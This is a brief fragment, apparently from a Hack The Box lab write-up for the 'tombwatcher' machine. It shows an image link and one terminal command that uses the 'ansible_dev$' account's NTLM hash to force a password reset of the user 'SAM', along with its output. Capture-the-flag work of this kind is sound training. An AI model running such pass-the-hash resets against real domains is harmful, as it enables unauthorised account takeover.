 └─$ net rpc password "SAM" "HackTheBox" -U "tombwatcher.htb"/"ansible_dev$"%"ffffffffffffffffffffffffffffffff":"4b21348ca4a9edff9689cdf75cbda439" -S "10.129.29.246" E_md4hash wrapper called. HASH PASS: Substituting user supplied NTLM HASH...
